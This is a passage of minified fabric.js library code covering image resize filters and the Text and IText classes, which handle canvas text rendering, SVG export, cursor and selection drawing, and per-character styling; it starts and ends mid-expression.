D=T.y-S;D<=T.y+S;D++)D<0||D>=o||(M=r(1e3*n(D-O.y)),w[I][M]||(w[I][M]=b(s(i(I*_,2)+i(M*x,2))/1e3)),(f=w[I][M])>0&&(k+=f,j+=f*p[g=4*(D*e+u)],A+=f*p[g+1],P+=f*p[g+2],E+=f*p[g+3]))}v[g=4*(c*a+h)]=j/k,v[g+1]=A/k,v[g+2]=P/k,v[g+3]=E/k}return++h<a?t(h):d}(0)},bilinearFiltering:function(t,e,i,s,n){var o,a,h,c,l,u,f,g,d,p=0,v=this.rcpScaleX,b=this.rcpScaleY,m=t.getContext("2d"),y=4*(e-1),_=m.getImageData(0,0,e,i).data,x=m.getImageData(0,0,s,n),C=x.data;for(h=0;h<n;h++)for(c=0;c<s;c++)for(l=v*c-(o=r(v*c)),u=b*h-(a=r(b*h)),d=4*(a*e+o),f=0;f<4;f++)g=_[d+f]*(1-l)*(1-u)+_[d+4+f]*l*(1-u)+_[d+y+f]*u*(1-l)+_[d+y+4+f]*l*u,C[p++]=g;return x},hermiteFastResize:function(t,e,i,o,a){for(var h=this.rcpScaleX,l=this.rcpScaleY,u=c(h/2),f=c(l/2),g=t.getContext("2d"),d=g.getImageData(0,0,e,i).data,p=g.getImageData(0,0,o,a),v=p.data,b=0;b<a;b++)for(var m=0;m<o;m++){for(var y=4*(m+b*o),_=0,x=0,C=0,S=0,w=0,O=0,T=0,k=(b+.5)*l,j=r(b*l);j<(b+1)*l;j++)for(var A=n(k-(j+.5))/f,P=(m+.5)*h,E=A*A,I=r(m*h);I<(m+1)*h;I++){var M=n(P-(I+.5))/u,D=s(E+M*M);D>1&&D<-1||(_=2*D*D*D-3*D*D+1)>0&&(T+=_*d[(M=4*(I+j*e))+3],C+=_,d[M+3]<255&&(_=_*d[M+3]/250),S+=_*d[M],w+=_*d[M+1],O+=_*d[M+2],x+=_)}v[y]=S/x,v[y+1]=w/x,v[y+2]=O/x,v[y+3]=T/C}return p}}),e.Image.filters.Resize.fromObject=function(){return new e.Image.filters.Resize}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.util.object.clone,s=e.util.toFixed,n=e.StaticCanvas.supports("setLineDash");if(e.Text)e.warn("fabric.Text is already defined");else{var o=e.Object.prototype.stateProperties.concat();o.push("fontFamily","fontWeight","fontSize","text","textDecoration","textAlign","fontStyle","lineHeight","textBackgroundColor","useNative","path"),e.Text=e.util.createClass(e.Object,{_dimensionAffectingProps:{fontSize:!0,fontWeight:!0,fontFamily:!0,textDecoration:!0,fontStyle:!0,lineHeight:!0,stroke:!0,strokeWidth:!0,text:!0},_reNewline:/\r?\n/,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",textDecoration:"",textAlign:"left",fontStyle:"",lineHeight:1.3,textBackgroundColor:"",path:null,useNative:!0,stateProperties:o,stroke:null,shadow:null,initialize:function(t,e){e=e||{},this.text=t,this.__skipDimension=!0,this.setOptions(e),this.__skipDimension=!1,this._initDimensions()},_initDimensions:function(){if(!this.__skipDimension){var t=e.util.createCanvasElement();this._render(t.getContext("2d"))}},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_render:function(t){"undefined"==typeof Cufon||!0===this.useNative?this._renderViaNative(t):this._renderViaCufon(t)},_renderViaNative:function(t){var i=this.text.split(this._reNewline);this._setTextStyles(t),this.width=this._getTextWidth(t,i),this.height=this._getTextHeight(t,i),this.clipTo&&e.util.clipContext(this,t),this._renderTextBackground(t,i),this._translateForTextAlign(t),this._renderText(t,i),"left"!==this.textAlign&&"justify"!==this.textAlign&&t.restore(),this._renderTextDecoration(t,i),this.clipTo&&t.restore(),this._setBoundaries(t,i),this._totalLineHeight=0},_renderText:function(t,e){t.save(),this._setOpacity(t),this._setShadow(t),this._setupCompositeOperation(t),this._renderTextFill(t,e),this._renderTextStroke(t,e),this._restoreCompositeOperation(t),this._removeShadow(t),t.restore()},_translateForTextAlign:function(t){"left"!==this.textAlign&&"justify"!==this.textAlign&&(t.save(),t.translate("center"===this.textAlign?this.width/2:this.width,0))},_setBoundaries:function(t,e){this._boundaries=[];for(var i=0,r=e.length;i<r;i++){var s=this._getLineWidth(t,e[i]),n=this._getLineLeftOffset(s);this._boundaries.push({height:this.fontSize*this.lineHeight,width:s,left:n})}},_setTextStyles:function(t){this._setFillStyles(t),this._setStrokeStyles(t),t.textBaseline="alphabetic",this.skipTextAlign||(t.textAlign=this.textAlign),t.font=this._getFontDeclaration()},_getTextHeight:function(t,e){return this.fontSize*e.length*this.lineHeight},_getTextWidth:function(t,e){for(var i=t.measureText(e[0]||"|").width,r=1,s=e.length;r<s;r++){var n=t.measureText(e[r]).width;n>i&&(i=n)}return i},_renderChars:function(t,e,i,r,s){e[t](i,r,s)},_renderTextLine:function(t,e,i,r,s,n){if(s-=this.fontSize/4,"justify"===this.textAlign){var o=e.measureText(i).width,a=this.width;if(a>o)for(var h=i.split(/\s+/),c=(a-e.measureText(i.replace(/\s+/g,"")).width)/(h.length-1),l=0,u=0,f=h.length;u<f;u++)this._renderChars(t,e,h[u],r+l,s,n),l+=e.measureText(h[u]).width+c;else this._renderChars(t,e,i,r,s,n)}else this._renderChars(t,e,i,r,s,n)},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},_renderTextFill:function(t,e){if(this.fill||this._skipFillStrokeCheck){this._boundaries=[];for(var i=0,r=0,s=e.length;r<s;r++){i+=this._getHeightOfLine(t,r,e),this._renderTextLine("fillText",t,e[r],this._getLeftOffset(),this._getTopOffset()+i,r)}this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t)}},_renderTextStroke:function(t,e){if(this.stroke&&0!==this.strokeWidth||this._skipFillStrokeCheck){var i=0;t.save(),this.strokeDashArray&&(1&this.strokeDashArray.length&&this.strokeDashArray.push.apply(this.strokeDashArray,this.strokeDashArray),n&&t.setLineDash(this.strokeDashArray)),t.beginPath();for(var r=0,s=e.length;r<s;r++){i+=this._getHeightOfLine(t,r,e),this._renderTextLine("strokeText",t,e[r],this._getLeftOffset(),this._getTopOffset()+i,r)}t.closePath(),t.restore()}},_getHeightOfLine:function(){return this.fontSize*this.lineHeight},_renderTextBackground:function(t,e){this._renderTextBoxBackground(t),this._renderTextLinesBackground(t,e)},_renderTextBoxBackground:function(t){this.backgroundColor&&(t.save(),t.fillStyle=this.backgroundColor,t.fillRect(this._getLeftOffset(),this._getTopOffset(),this.width,this.height),t.restore())},_renderTextLinesBackground:function(t,e){if(this.textBackgroundColor){t.save(),t.fillStyle=this.textBackgroundColor;for(var i=0,r=e.length;i<r;i++)if(""!==e[i]){var s=this._getLineWidth(t,e[i]),n=this._getLineLeftOffset(s);t.fillRect(this._getLeftOffset()+n,this._getTopOffset()+i*this.fontSize*this.lineHeight,s,this.fontSize*this.lineHeight)}t.restore()}},_getLineLeftOffset:function(t){return"center"===this.textAlign?(this.width-t)/2:"right"===this.textAlign?this.width-t:0},_getLineWidth:function(t,e){return"justify"===this.textAlign?this.width:t.measureText(e).width},_renderTextDecoration:function(t,e){if(this.textDecoration){var i=this._getTextHeight(t,e)/2,r=this;this.textDecoration.indexOf("underline")>-1&&s(this.fontSize*this.lineHeight),this.textDecoration.indexOf("line-through")>-1&&s(this.fontSize*this.lineHeight-this.fontSize/2),this.textDecoration.indexOf("overline")>-1&&s(this.fontSize*this.lineHeight-this.fontSize)}function s(s){for(var n=0,o=e.length;n<o;n++){var a=r._getLineWidth(t,e[n]),h=r._getLineLeftOffset(a);t.fillRect(r._getLeftOffset()+h,~~(s+n*r._getHeightOfLine(t,n,e)-i),a,1)}}},_getFontDeclaration:function(){return[e.isLikelyNode?this.fontWeight:this.fontStyle,e.isLikelyNode?this.fontStyle:this.fontWeight,this.fontSize+"px",e.isLikelyNode?'"'+this.fontFamily+'"':this.fontFamily].join(" ")},render:function(t,e){if(this.visible){t.save(),e||this.transform(t);var i=this.group&&"path-group"===this.group.type;i&&t.translate(-this.group.width/2,-this.group.height/2),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),i&&t.translate(this.left,this.top),this._render(t),t.restore()}},toObject:function(t){var e=i(this.callSuper("toObject",t),{text:this.text,fontSize:this.fontSize,fontWeight:this.fontWeight,fontFamily:this.fontFamily,fontStyle:this.fontStyle,lineHeight:this.lineHeight,textDecoration:this.textDecoration,textAlign:this.textAlign,path:this.path,textBackgroundColor:this.textBackgroundColor,useNative:this.useNative});return this.includeDefaultValues||this._removeDefaultValues(e),e},toSVG:function(t){var e=[],i=this.text.split(this._reNewline),r=this._getSVGLeftTopOffsets(i),s=this._getSVGTextAndBg(r.lineTop,r.textLeft,i),n=this._getSVGShadows(r.lineTop,i);return r.textTop+=this._fontAscent?this._fontAscent/5*this.lineHeight:0,this._wrapSVGTextAndBg(e,s,n,r),t?t(e.join("")):e.join("")},_getSVGLeftTopOffsets:function(t){var e=this.useNative?this.fontSize*this.lineHeight:-this._fontAscent-this._fontAscent/5*this.lineHeight,i=-this.width/2,r=this.useNative?this.fontSize*this.lineHeight-.25*this.fontSize:this.height/2-t.length*this.fontSize-this._totalLineHeight;return{textLeft:i+(this.group&&"path-group"===this.group.type?this.left:0),textTop:r+(this.group&&"path-group"===this.group.type?this.top:0),lineTop:e}},_wrapSVGTextAndBg:function(t,e,i,r){t.push('<g transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'">\n',e.textBgRects.join(""),"<text ",this.fontFamily?'font-family="'+this.fontFamily.replace(/"/g,"'")+'" ':"",this.fontSize?'font-size="'+this.fontSize+'" ':"",this.fontStyle?'font-style="'+this.fontStyle+'" ':"",this.fontWeight?'font-weight="'+this.fontWeight+'" ':"",this.textDecoration?'text-decoration="'+this.textDecoration+'" ':"",'style="',this.getSvgStyles(),'" ','transform="translate(',s(r.textLeft,2)," ",s(r.textTop,2),')">',i.join(""),e.textSpans.join(""),"</text>\n","</g>\n")},_getSVGShadows:function(t,i){var r,n,o=[],a=1;if(!this.shadow||!this._boundaries)return o;for(r=0,n=i.length;r<n;r++)if(""!==i[r]){var h=this._boundaries&&this._boundaries[r]?this._boundaries[r].left:0;o.push('<tspan x="',s(h+a+this.shadow.offsetX,2),0===r||this.useNative?'" y':'" dy','="',s(this.useNative?t*r-this.height/2+this.shadow.offsetY:t+(0===r?this.shadow.offsetY:0),2),'" ',this._getFillAttributes(this.shadow.color),">",e.util.string.escapeXml(i[r]),"</tspan>"),a=1}else a++;return o},_getSVGTextAndBg:function(t,e,i){var r=[],s=[],n=1;this._setSVGBg(s);for(var o=0,a=i.length;o<a;o++)""!==i[o]?(this._setSVGTextLineText(i[o],o,r,t,n,s),n=1):n++,this.textBackgroundColor&&this._boundaries&&this._setSVGTextLineBg(s,o,e,t);return{textSpans:r,textBgRects:s}},_setSVGTextLineText:function(t,i,r,n,o){var a=this._boundaries&&this._boundaries[i]?s(this._boundaries[i].left,2):0;r.push('<tspan x="',a,'" ',0===i||this.useNative?"y":"dy",'="',s(this.useNative?n*i-this.height/2:n*o,2),'" ',this._getFillAttributes(this.fill),">",e.util.string.escapeXml(t),"</tspan>")},_setSVGTextLineBg:function(t,e,i,r){t.push("<rect ",this._getFillAttributes(this.textBackgroundColor),' x="',s(i+this._boundaries[e].left,2),'" y="',s(r*e-this.height/2,2),'" width="',s(this._boundaries[e].width,2),'" height="',s(this._boundaries[e].height,2),'"></rect>\n')},_setSVGBg:function(t){this.backgroundColor&&this._boundaries&&t.push("<rect ",this._getFillAttributes(this.backgroundColor),' x="',s(-this.width/2,2),'" y="',s(-this.height/2,2),'" width="',s(this.width,2),'" height="',s(this.height,2),'"></rect>')},_getFillAttributes:function(t){var i=t&&"string"==typeof t?new e.Color(t):"";return i&&i.getSource()&&1!==i.getAlpha()?'opacity="'+i.getAlpha()+'" fill="'+i.setAlpha(1).toRgb()+'"':'fill="'+t+'"'},_set:function(t,e){"fontFamily"===t&&this.path&&(this.path=this.path.replace(/(.*?)([^\/]*)(\.font\.js)/,"$1"+e+"$3")),this.callSuper("_set",t,e),t in this._dimensionAffectingProps&&(this._initDimensions(),this.setCoords())},complexity:function(){return 1}}),e.Text.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x y dx dy font-family font-style font-weight font-size text-decoration text-anchor".split(" ")),e.Text.DEFAULT_SVG_FONT_SIZE=16,e.Text.fromElement=function(t,i){if(!t)return null;var r=e.parseAttributes(t,e.Text.ATTRIBUTE_NAMES);(i=e.util.object.extend(i?e.util.object.clone(i):{},r)).top=i.top||0,i.left=i.left||0,"dx"in r&&(i.left+=r.dx),"dy"in r&&(i.top+=r.dy),"fontSize"in i||(i.fontSize=e.Text.DEFAULT_SVG_FONT_SIZE),i.originX||(i.originX="left"),i.top+=i.fontSize/4;var s=new e.Text(t.textContent,i),n=0;return"left"===s.originX&&(n=s.getWidth()/2),"right"===s.originX&&(n=-s.getWidth()/2),s.set({left:s.getLeft()+n,top:s.getTop()-s.getHeight()/2}),s},e.Text.fromObject=function(t){return new e.Text(t.text,r(t))},e.util.createAccessors(e.Text)}}("undefined"!=typeof exports?exports:this),function(){var t=fabric.util.object.clone;fabric.IText=fabric.util.createClass(fabric.Text,fabric.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,styles:null,caching:!0,_skipFillStrokeCheck:!0,_reSpace:/\s|\n/,_fontSizeFraction:4,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,_charWidthsCache:{},initialize:function(t,e){this.styles=e&&e.styles||{},this.callSuper("initialize",t,e),this.initBehavior(),fabric.IText.instances.push(this),this.__lineWidths={},this.__lineHeights={},this.__lineOffsets={}},isEmptyStyles:function(){if(!this.styles)return!0;var t=this.styles;for(var e in t)for(var i in t[e])for(var r in t[e][i])return!1;return!0},setSelectionStart:function(t){this.selectionStart!==t&&(this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})),this.selectionStart=t,this.hiddenTextarea&&(this.hiddenTextarea.selectionStart=t)},setSelectionEnd:function(t){this.selectionEnd!==t&&(this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})),this.selectionEnd=t,this.hiddenTextarea&&(this.hiddenTextarea.selectionEnd=t)},getSelectionStyles:function(t,e){if(2===arguments.length){for(var i=[],r=t;r<e;r++)i.push(this.getSelectionStyles(r));return i}var s=this.get2DCursorLocation(t);return this.styles[s.lineIndex]&&this.styles[s.lineIndex][s.charIndex]||{}},setSelectionStyles:function(t){if(this.selectionStart===this.selectionEnd)this._extendStyles(this.selectionStart,t);else for(var e=this.selectionStart;e<this.selectionEnd;e++)this._extendStyles(e,t);return this},_extendStyles:function(t,e){var i=this.get2DCursorLocation(t);this.styles[i.lineIndex]||(this.styles[i.lineIndex]={}),this.styles[i.lineIndex][i.charIndex]||(this.styles[i.lineIndex][i.charIndex]={}),fabric.util.object.extend(this.styles[i.lineIndex][i.charIndex],e)},_render:function(t){this.callSuper("_render",t),this.ctx=t,this.isEditing&&this.renderCursorOrSelection()},renderCursorOrSelection:function(){if(this.active){var t,e=this.text.split("");this.selectionStart===this.selectionEnd?(t=this._getCursorBoundaries(e,"cursor"),this.renderCursor(t)):(t=this._getCursorBoundaries(e,"selection"),this.renderSelection(e,t))}},get2DCursorLocation:function(t){void 0===t&&(t=this.selectionStart);var e=this.text.slice(0,t).split(this._reNewline);return{lineIndex:e.length-1,charIndex:e[e.length-1].length}},getCurrentCharStyle:function(t,e){var i=this.styles[t]&&this.styles[t][0===e?0:e-1];return{fontSize:i&&i.fontSize||this.fontSize,fill:i&&i.fill||this.fill,textBackgroundColor:i&&i.textBackgroundColor||this.textBackgroundColor,textDecoration:i&&i.textDecoration||this.textDecoration,fontFamily:i&&i.fontFamily||this.fontFamily,fontWeight:i&&i.fontWeight||this.fontWeight,fontStyle:i&&i.fontStyle||this.fontStyle,stroke:i&&i.stroke||this.stroke,strokeWidth:i&&i.strokeWidth||this.strokeWidth}},getCurrentCharFontSize:function(t,e){return this.styles[t]&&this.styles[t][0===e?0:e-1]&&this.styles[t][0===e?0:e-1].fontSize||this.fontSize},getCurrentCharColor:function(t,e){return this.styles[t]&&this.styles[t][0===e?0:e-1]&&this.styles[t][0===e?0:e-1].fill||this.cursorColor},_getCursorBoundaries:function(t,e){var i=this.get2DCursorLocation(),r=this.text.split(this._reNewline),s=Math.round(this._getLeftOffset()),n=this._getTopOffset(),o=this._getCursorBoundariesOffsets(t,e,i,r);return{left:s,top:n,leftOffset:o.left+o.lineLeft,topOffset:o.top}},_getCursorBoundariesOffsets:function(t,e,i,r){for(var s=0,n=0,o=0,a=0,h="cursor"===e?this._getHeightOfLine(this.ctx,0)-this.getCurrentCharFontSize(i.lineIndex,i.charIndex):0,c=0;c<this.selectionStart;c++){if("\n"===t[c]){a=0;var l=n+("cursor"===e?1:0);h+=this._getCachedLineHeight(l),n++,o=0}else a+=this._getWidthOfChar(this.ctx,t[c],n,o),o++;s=this._getCachedLineOffset(n,r)}return this._clearCache(),{top:h,left:a,lineLeft:s}},_clearCache:function(){this.__lineWidths={},this.__lineHeights={},this.__lineOffsets={}},_getCachedLineHeight:function(t){return this.__lineHeights[t]||(this.__lineHeights[t]=this._getHeightOfLine(this.ctx,t))},_getCachedLineWidth:function(t,e){return this.__lineWidths[t]||(this.__lineWidths[t]=this._getWidthOfLine(this.ctx,t,e))},_getCachedLineOffset:function(t,e){var i=this._getCachedLineWidth(t,e);return this.__lineOffsets[t]||(this.__lineOffsets[t]=this._getLineLeftOffset(i))},renderCursor:function(t){var e=this.ctx;e.save();var i=this.get2DCursorLocation(),r=i.lineIndex,s=i.charIndex,n=this.getCurrentCharFontSize(r,s),o=0===r&&0===s?this._getCachedLineOffset(r,this.text.split(this._reNewline)):t.leftOffset;e.fillStyle=this.getCurrentCharColor(r,s),e.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,e.fillRect(t.left+o,t.top+t.topOffset,this.cursorWidth/this.scaleX,n),e.restore()},renderSelection:function(t,e){var i=this.ctx;i.save(),i.fillStyle=this.selectionColor;for(var r=this.get2DCursorLocation(this.selectionStart),s=this.get2DCursorLocation(this.selectionEnd),n=r.lineIndex,o=s.lineIndex,a=this.text.split(this._reNewline),h=n;h<=o;h++){var c=this._getCachedLineOffset(h,a)||0,l=this._getCachedLineHeight(h),u=0;if(h===n)for(var f=0,g=a[h].length;f<g;f++)f>=r.charIndex&&(h!==o||f<s.charIndex)&&(u+=this._getWidthOfChar(i,a[h][f],h,f)),f<r.charIndex&&(c+=this._getWidthOfChar(i,a[h][f],h,f));else if(h>n&&h<o)u+=this._getCachedLineWidth(h,a)||5;else if(h===o)for(var d=0,p=s.charIndex;d<p;d++)u+=this._getWidthOfChar(i,a[h][d],h,d);i.fillRect(e.left+c,e.top+e.topOffset,u,l),e.topOffset+=l}i.restore()},_renderChars:function(t,e,i,r,s,n){if(this.isEmptyStyles())return this._renderCharsFast(t,e,i,r,s);this.skipTextAlign=!0,r-="center"===this.textAlign?this.width/2:"right"===this.textAlign?this.width:0;var o,a=this.text.split(this._reNewline),h=this._getWidthOfLine(e,n,a),c=this._getHeightOfLine(e,n,a),l=this._getLineLeftOffset(h),u=i.split(""),f="";r+=l||0,e.save();for(var g=0,d=u.length;g<=d;g++){o=o||this.getCurrentCharStyle(n,g);var p=this.getCurrentCharStyle(n,g+1);(this._hasStyleChanged(o,p)||g===d)&&(this._renderChar(t,e,n,g-1,f,r,s,c),f="",o=p),f+=u[g]}e.restore()},_renderCharsFast:function(t,e,i,r,s){this.skipTextAlign=!1,"fillText"===t&&this.fill&&this.callSuper("_renderChars",t,e,i,r,s),"strokeText"===t&&this.stroke&&this.callSuper("_renderChars",t,e,i,r,s)},_renderChar:function(t,e,i,r,s,n,o,a){var h,c,l;if(this.styles&&this.styles[i]&&(h=this.styles[i][r])){var u=h.stroke||this.stroke,f=h.fill||this.fill;e.save(),c=this._applyCharStylesGetWidth(e,s,i,r,h),l=this._getHeightOfChar(e,s,i,r),f&&e.fillText(s,n,o),u&&e.strokeText(s,n,o),this._renderCharDecoration(e,h,n,o,c,a,l),e.restore(),e.translate(c,0)}else"strokeText"===t&&this.stroke&&e[t](s,n,o),"fillText"===t&&this.fill&&e[t](s,n,o),c=this._applyCharStylesGetWidth(e,s,i,r),this._renderCharDecoration(e,null,n,o,c,a),e.translate(e.measureText(s).width,0)},_hasStyleChanged:function(t,e){return t.fill!==e.fill||t.fontSize!==e.fontSize||t.textBackgroundColor!==e.textBackgroundColor||t.textDecoration!==e.textDecoration||t.fontFamily!==e.fontFamily||t.fontWeight!==e.fontWeight||t.fontStyle!==e.fontStyle||t.stroke!==e.stroke||t.strokeWidth!==e.strokeWidth},_renderCharDecoration:function(t,e,i,r,s,n,o){var a=e&&e.textDecoration||this.textDecoration,h=(e?e.fontSize:null)||this.fontSize;a&&(a.indexOf("underline")>-1&&this._renderCharDecorationAtOffset(t,i,r+this.fontSize/this._fontSizeFraction,s,0,this.fontSize/20),a.indexOf("line-through")>-1&&this._renderCharDecorationAtOffset(t,i,r+this.fontSize/this._fontSizeFraction,s,o/2,h/20),a.indexOf("overline")>-1&&this._renderCharDecorationAtOffset(t,i,r,s,n-this.fontSize/this._fontSizeFraction,this.fontSize/20))},_renderCharDecorationAtOffset:function(t,e,i,r,s,n){t.fillRect(e,i-s,r,n)},_renderTextLine:function(t,e,i,r,s,n){s+=this.fontSize/4,this.callSuper("_renderTextLine",t,e,i,r,s,n)},_renderTextDecoration:function(t,e){if(this.isEmptyStyles())return this.callSuper("_renderTextDecoration",t,e)},_renderTextLinesBackground:function(t,e){if(this.textBackgroundColor||this.styles){t.save(),this.textBackgroundColor&&(t.fillStyle=this.textBackgroundColor);for(var i=0,r=this.fontSize/this._fontSizeFraction,s=0,n=e.length;s<n;s++){var o=this._getHeightOfLine(t,s,e);if(""!==e[s]){var a=this._getWidthOfLine(t,s,e),h=this._getLineLeftOffset(a);if(this.textBackgroundColor&&(t.fillStyle=this.textBackgroundColor,t.fillRect(this._getLeftOffset()+h,this._getTopOffset()+i+r,a,o)),this.styles[s])for(var c=0,l=e[s].length;c<l;c++)if(this.styles[s]&&this.styles[s][c]&&this.styles[s][c].textBackgroundColor){var u=e[s][c];t.fillStyle=this.styles[s][c].textBackgroundColor,t.fillRect(this._getLeftOffset()+h+this._getWidthOfCharsAt(t,s,c,e),this._getTopOffset()+i+r,this._getWidthOfChar(t,u,s,c,e)+1,o)}i+=o}else i+=o}t.restore()}},_getCacheProp:function(t,e){return t+e.fontFamily+e.fontSize+e.fontWeight+e.fontStyle+e.shadow},_applyCharStylesGetWidth:function(e,i,r,s,n){var o=n||this.styles[r]&&this.styles[r][s];o=o?t(o):{},this._applyFontStyles(o);var a=this._getCacheProp(i,o);if(this.isEmptyStyles()&&this._charWidthsCache[a]&&this.caching)return this._charWidthsCache[a];"string"==typeof o.shadow&&(o.shadow=new fabric.Shadow(o.shadow));var h=o.fill||this.fill;return e.fillStyle=h.toLive?h.toLive(e):h,o.stroke&&(e.strokeStyle=o.stroke&&o.stroke.toLive?o.stroke.toLive(e):o.stroke),e.lineWidth=o.strokeWidth||this.strokeWidth,e.font=this._getFontDeclaration.call(o),this._setShadow.call(o,e),this.caching?(this._charWidthsCache[a]||(this._charWidthsCache[a]=e.measureText(i).width),this._charWidthsCache[a]):e.measureText(i).width},_applyFontStyles:function(t){t.fontFamily||(t.fontFamily=this.fontFamily),t.fontSize||(t.fontSize=this.fontSize),t.fontWeight||(t.fontWeight=this.fontWeight),t.fontStyle||(t.fontStyle=this.fontStyle)},_getStyleDeclaration:function(e,i){return this.styles[e]&&this.styles[e][i]?t(this.styles[e][i]):{}},_getWidthOfChar:function(t,e,i,r){if("justify"===this.textAlign&&/\s/.test(e))return this._getWidthOfSpace(t,i);var s=this._getStyleDeclaration(i,r);this._applyFontStyles(s);var n=this._getCacheProp(e,s);if(this._charWidthsCache[n]&&this.caching)return this._charWidthsCache[n];if(t){t.save();var o=this._applyCharStylesGetWidth(t,e,i,r);return t.restore(),o}},_getHeightOfChar:function(t,e,i,r){return this.styles[i]&&this.styles[i][r]&&this.styles[i][r].fontSize||this.fontSize},_getWidthOfCharAt:function(t,e,i,r){var s=(r=r||this.text.split(this._reNewline))[e].split("")[i];return this._getWidthOfChar(t,s,e,i)},_getHeightOfCharAt:function(t,e,i,r){var s=(r=r||this.text.split(this._reNewline))[e].split("")[i];return this._getHeightOfChar(t,s,e,i)},_getWidthOfCharsAt:function(t,e,i,r){for(var s=0,n=0;n<i;n++)s+=this._getWidthOfCharAt(t,e,n,r);return s},_getWidthOfLine:function(t,e,i){return this._getWidthOfCharsAt(t,e,i[e].length,i)},_getWidthOfSpace:function(t,e){var i=this.text.split(this._reNewline)[e],r=i.split(/\s+/),s=this._getWidthOfWords(t,i,e);return(this.width-s)/(r.length-1)},_getWidthOfWords:function(t,e,i){for(var r=0,s=0;s<e.length;s++){var n=e[s];n.match(/\s/)||(r+=this._getWidthOfChar(t,n,i,s))}return r},_getTextWidth:function(t,e){if(this.isEmptyStyles())return this.callSuper("_getTextWidth",t,e);for(var i=this._getWidthOfLine(t,0,e),r=1,s=e.length;r<s;r++){var n=this._getWidthOfLine(t,r,e);n>i&&(i=n)}return i},_getHeightOfLine:function(t,e,i){i=i||this.text.split(this._reNewline);for(var r=this._getHeightOfChar(t,i[e][0],e,0),s=i[e].split(""),n=1,o=s.length;n<o;n++){var a=this._getHeightOfChar(t,s[n],e,n);a>r&&(r=a)}return r*this.lineHeight},_getTextHeight:function(t,e){for(var i=0,r=0,s=e.length;r<s;r++)i+=this._getHeightOfLine(t,r,e);return i},_getTopOffset:function(){return fabric.Text.prototype._getTopOffset.call(this)-this.fontSize/this._fontSizeFraction},_renderTextBoxBackground:function(t){this.backgroundColor&&(t.save(),t.fillStyle=this.backgroundColor,t.fillRect(this._getLeftOffset(),this._getTopOffset()+this.fontSize/this._fontSizeFraction,this.width,this.height),t.restore())},toObject:function(e){return fabric.util.object.extend(this.callSuper("toObject",e),{styles:t(this.styles)})}}),fabric.IText.fromObject=function(e){return new fabric.IText(e.text,t(e))},fabric.IText.instances=[]}(),function(){var t=fabric.util.object.clone;fabric.util.object.extend(fabric.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation()},initSelectedHandler:function(){this.on("selected",function(){var t=this;setTimeout(function(){t.selected=!0},100)})},initAddedHandler:function(){this.on("added",function(){this.canvas&&!this.canvas._hasITextHandlers&&(this.canvas._hasITextHandlers=!0,this._initCanvasHandlers())})},_initCanvasHandlers:function(){this.canvas.on("selection:cleared",function(){fabric.IText.prototype.exitEditingOnOthers.call()}),this.canvas.on("mouse:up",function(){fabric.IText.instances.forEach(function(t){t.__isMousedown=!1})}),this.canvas.on("object:selected",function(t){fabric.IText.prototype.exitEditingOnOthers.call(t.target)})},_tick:function(){if(!this._abortCursorAnimation){var t=this;this.animate("_currentCursorOpacity",1,{duration:this.cursorDuration,onComplete:function(){t._onTickComplete()},onChange:function(){t.canvas&&t.canvas.renderAll()},abort:function(){return t._abortCursorAnimation}})}},_onTickComplete:function(){if(!this._abortCursorAnimation){var t=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout(function(){t.animate("_currentCursorOpacity",0,{duration:this.cursorDuration/2,onComplete:function(){t._tick()},onChange:function(){t.canvas&&t.canvas.renderAll()},abort:function(){return t._abortCursorAnimation}})},100)}},initDelayedCursor:function(t){var e=this,i=t?0:this.cursorDelay;t&&(this._abortCursorAnimation=!0,clearTimeout(this._cursorTimeout1),this._currentCursorOpacity=1,this.canvas&&this.canvas.renderAll()),this._cursorTimeout2&&clearTimeout(this._cursorTimeout2),this._cursorTimeout2=setTimeout(function(){e._abortCursorAnimation=!1,e._tick()},i)},abortCursorAnimation:function(){this._abortCursorAnimation=!0,clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,this.canvas&&this.canvas.renderAll();var t=this;setTimeout(function(){t._abortCursorAnimation=!1},10)},selectAll:function(){this.selectionStart=0,this.selectionEnd=this.text.length,this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},getSelectedText:function(){return this.text.slice(this.selectionStart,this.selectionEnd)},findWordBoundaryLeft:function(t){var e=0,i=t-1;if(this._reSpace.test(this.text.charAt(i)))for(;this._reSpace.test(this.text.charAt(i));)e++,i--;for(;/\S/.test(this.text.charAt(i))&&i>-1;)e++,i--;return t-e},findWordBoundaryRight:function(t){var e=0,i=t;if(this._reSpace.test(this.text.charAt(i)))for(;this._reSpace.test(this.text.charAt(i));)e++,i++;for(;/\S/.test(this.text.charAt(i))&&i<this.text.length;)e++,i++;return t+e},findLineBoundaryLeft:function(t){for(var e=0,i=t-1;!/\n/.test(this.text.charAt(i))&&i>-1;)e++,i--;return t-e},findLineBoundaryRight:function(t){for(var e=0,i=t;!/\n/.test(this.text.charAt(i))&&i<this.text.length;)e++,i++;return t+e},getNumNewLinesInSelectedText:function(){for(var t=0,e=0,i=this.getSelectedText().split(""),r=i.length;e<r;e++)"\n"===i[e]&&t++;return t},searchWordBoundary:function(t,e){for(var i=this._reSpace.test(this.text.charAt(t))?t-1:t,r=this.text.charAt(i),s=/[ \n\.,;!\?\-]/;!s.test(r)&&i>0&&i<this.text.length;)i+=e,r=this.text.charAt(i);return 